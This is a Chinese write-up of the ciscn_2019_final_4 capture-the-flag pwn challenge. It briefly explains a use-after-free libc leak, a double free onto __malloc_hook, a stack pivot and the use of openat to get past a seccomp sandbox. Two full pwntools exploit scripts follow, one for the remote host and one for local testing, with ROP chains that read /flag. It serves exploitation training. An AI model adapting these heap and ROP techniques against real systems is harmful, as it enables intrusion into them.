ciscn_2019_final_4
ciscn_2019_final_4
我就是菜😜

保护测略


这道题自己写了一个沙箱规则,还有一些反调试,如果·想绕过反调试按照第三张图去把这些代码全部换成nop指令就行。
程序分析
堆题吗一般就是菜单题,只不过在堆开始之前可以向栈中输入0xff的数据,这道题也没有edit,只有一个uaf漏洞但是这个题的版本时2.23,好吧不能setcontext去打,(因为double限制了)
漏洞利用
uaf泄露libc地址
double free 修改malloc_hook
就算它不能用setcontext去打shellcode,通过调试发现修改malloc_hook后rsp距离我们在栈中输入的数据的距离只有0x38,也就是说如果我们可以add rsp 0x38后就可以去执行我们在栈中输入的数据。
这道题禁用了open,但我们可以用openat函数,二者的区别就是多一个fd表示的是哪个目录下
int open(const char *path, int aflag, .../*mode_t mode*/);
int openat(int fd, const char *path, int aflag, .../*mode_t mode*/);
要点
1、程序手写了一个沙箱规则(但没什么难的)
2、这个程序有个反调试,需要自己nop一些指令
3、改变rsp让执行流控制到栈上
exp
buu上的堆题的版本glibc_all_in_one没有这个小版本,本地打通后打远程还要再用他给的libc在找一下偏移。
远程
from tools import*
p,e,libc=load('a','node4.buuoj.cn:28635','libc-2.23.so')
context.log_level='debug'
context.arch='amd64'
def start(stack):
p.recvuntil('what is your name?')
p.sendline(stack)
def new(size,content):
p.sendlineafter('>> ','1')
p.sendlineafter('size?',str(size))
p.sendlineafter('content?',content)
def show(index):
p.sendlineafter('>> ','3')
p.sendlineafter('index ?',str(index))
def delete(index):
p.sendlineafter('>> ','2')
p.sendlineafter('index ?',str(index))
pop_rdi=0x0000000000401193
pop_rsi_r15=0x0000000000401191
pop_rbx_rbp_r12_r13_r14_r15=0x40118A
rdx=0x401170
read_plt=e.plt['read']
log_addr('read_plt')
bss_addr=0x602050
pop_rsp_r13_r14_r15=0x000000000040118d
payload=p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(bss_addr)+p64(0)+p64(read_plt)+p64(pop_rsp_r13_r14_r15)+p64(bss_addr)+p64(0)*0x3
payload+=b'a'*0x30+b'b'*0x30
start(payload)
new(0xa0,b'aaaaaaaa')
new(0x20,b'bbbbbbbb')
delete(0)
show(0)
leak_libc=recv_libc()
libc_base=leak_libc-0x3c4b78
malloc_hook=libc_base+libc.symbols['__malloc_hook']-0x23
log_addr('libc_base')
rsp=libc_base+0x0000000000143e08#0x0000000000143f08
new(0x68,b'aaaaaaaa')
new(0x68,b'bbbbbbbb')
delete(2)
delete(3)
delete(2)
new(0x68,p64(malloc_hook))#2
new(0x68,b'aaaaaaaa')#3
new(0x68,b'bbbbbbbb')#2
new(0x68,b'c'*0xa+b'd'*0x9+p64(rsp))#leak
log_addr('malloc_hook')
log_addr('rsp')
debug(p,0x400B2F)
p.sendlineafter('>> ','1')
p.sendlineafter('size?','1')
pause()
mprotect_addr=libc_base+libc.symbols['mprotect']
#pop_rax=libc_base+0x000000000003a738
pop_rdi=libc_base+0x0000000000021102#0x0000000000021112
pop_rsi=libc_base+0x00000000000202e8#0x00000000000202f8
pop_rdx=libc_base+0x0000000000001b92#0x0000000000001b92
openat=libc_base+0x00000000000f70f0#0x0000000000f71f0
read=libc_base+0x0000000000f7250#0x0000000000f7350
write=libc_base+0x00000000000f72b0#0x0000000000f73b0
payload=b'/flag\x00'+b'a'*0x7+b'b'*0xb
payload+=p64(pop_rdi)+p64(bss_addr-0x20)+p64(pop_rsi)+p64(0x200)+p64(pop_rdx)+p64(0x7)+p64(mprotect_addr)
payload+=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(bss_addr)+p64(pop_rdx)+p64(0)+p64(openat)
payload+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(bss_addr+0x100)+p64(pop_rdx)+p64(0x50)+p64(read)
payload+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(bss_addr+0x100)+p64(pop_rdx)+p64(0x50)+p64(write)
#payload+=p64(pop_rdi)+p64(bss_addr+0x50)+p64(pop_rsi)+p64(0)
p.send(payload)
p.interactive()
本地
from tools import*
p,e,libc=load('a')
context.log_level='debug'
context.arch='amd64'
def start(stack):
p.recvuntil('what is your name?')
p.sendline(stack)
def new(size,content):
p.sendlineafter('>> ','1')
p.sendlineafter('size?',str(size))
p.sendlineafter('content?',content)
def show(index):
p.sendlineafter('>> ','3')
p.sendlineafter('index ?',str(index))
def delete(index):
p.sendlineafter('>> ','2')
p.sendlineafter('index ?',str(index))
pop_rdi=0x0000000000401193
pop_rsi_r15=0x0000000000401191
pop_rbx_rbp_r12_r13_r14_r15=0x40118A
rdx=0x401170
read_plt=e.plt['read']
log_addr('read_plt')
bss_addr=0x602050
pop_rsp_r13_r14_r15=0x000000000040118d
payload=p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(bss_addr)+p64(0)+p64(read_plt)+p64(pop_rsp_r13_r14_r15)+p64(bss_addr)+p64(0)*0x3
payload+=b'a'*0x30+b'b'*0x30
start(payload)
new(0xa0,b'aaaaaaaa')
new(0x20,b'bbbbbbbb')
delete(0)
show(0)
leak_libc=recv_libc()
libc_base=leak_libc-0x3c4b78
malloc_hook=libc_base+libc.symbols['__malloc_hook']-0x23
log_addr('libc_base')
rsp=libc_base+0x0000000000143f08
new(0x68,b'aaaaaaaa')
new(0x68,b'bbbbbbbb')
delete(2)
delete(3)
delete(2)
new(0x68,p64(malloc_hook))#2
new(0x68,b'aaaaaaaa')#3
new(0x68,b'bbbbbbbb')#2
new(0x68,b'c'*0xa+b'd'*0x9+p64(rsp))#leak
log_addr('malloc_hook')
log_addr('rsp')
debug(p,0x400B2F)
p.sendlineafter('>> ','1')
p.sendlineafter('size?','1')
pause()
mprotect_addr=libc_base+libc.symbols['mprotect']
pop_rax=libc_base+0x000000000003a738
pop_rdi=libc_base+0x0000000000021112
pop_rsi=libc_base+0x00000000000202f8
pop_rdx=libc_base+0x0000000000001b92
openat=libc_base+0x0000000000f71f0
read=libc_base+0x0000000000f7350
write=libc_base+0x0000000000f73b0
payload=b'/flag\x00'+b'a'*0x7+b'b'*0xb
payload+=p64(pop_rdi)+p64(bss_addr-0x20)+p64(pop_rsi)+p64(0x200)+p64(pop_rdx)+p64(0x7)+p64(mprotect_addr)
payload+=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(bss_addr)+p64(pop_rdx)+p64(0)+p64(openat)
payload+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(bss_addr+0x100)+p64(pop_rdx)+p64(0x50)+p64(read)
payload+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(bss_addr+0x100)+p64(pop_rdx)+p64(0x50)+p64(write)
#payload+=p64(pop_rdi)+p64(bss_addr+0x50)+p64(pop_rsi)+p64(0)
p.send(payload)
p.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号